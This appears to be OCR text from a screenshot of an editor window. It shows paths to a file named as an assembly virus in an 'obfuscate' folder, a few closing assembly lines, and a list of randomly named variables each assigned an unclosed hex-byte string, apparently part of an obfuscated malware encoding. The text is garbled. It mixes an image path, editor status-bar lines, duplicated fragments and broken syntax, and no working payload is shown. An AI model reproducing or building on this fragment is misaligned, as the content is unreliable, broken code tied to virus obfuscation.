 Location Pane x
D:\shared\obfuscate\virus\71e28e3a-b178-11e7-b4aa-80e65024849a.asm
db 0
_crt ends
end start
=cut
$PndqXgjOSwFOAhDKHVbsbLmMOWYtXVvBflPlRhozqvjxmUDQDt = "0d
$lxDDkmTxdtzFnkFMfzOVaPibSQfmsiuGLJEYTKovhcPvUQPitR = "0a
$VRsXqYhjcJFszTCsEjIOOZQDtqCWgQJzVynFEhFeJnDAHDYDiS = "0d
$idiSJrxaOlVoXKtGwfCEkiQbseTjDiRROTflxEiNwlPtpxCUQy = "0a
$PyViKfhMGSkGYtkiJFNbbyoAgOTpVEeGVdErIcbprpNkCZOhkT = "3b
$vMKOfQGTujDqiWwSEiJPbUwPCWyJhmRJYGCdSomSnohdMmyKxE = "0d
$mNzLLqBlTPqGaYwRkBJvczRWNRhqeNoILCbLFhUuxgNKinYvLP = "0a
$brzsuxFKjUpjLbVjscKTZHXVslJAHkRzwfIrqqLikpWWJqHohr = "3b
$SkVoFcCBsyIabCuMYVznwBgKuSLUUYSjFsNOysKlQuBKOYjZGq = "20
$RVPZfSNkKzWfpYKlhyVqlbugRTljMnLrwrhuYTFvUCFQejgCqx = "c9
$CWahOTukOfZozOIclLhemjYUjhNlWrqzwqfzXxCEiyXYmbDyEc = "cd
$GsAVJUAAjzFsyLsktityICQpmhrVjuHCBRrGrgETSzqoJCPQhr = "cd
$YLsulOizApoHLpeoZyDShNFKpERhXDIccwmbKacnHPKCxxeJQd = "cd
Ln: 86281 Col: 1/1 Ch: 1/1 EOL: CRLF 1252 Mixed
D:\shared\raw_files\virus\71e28e3a-b178-11e7-b4aa-80e65024849a.asm
db 0
_crt ends
end start
Line: 86281-86282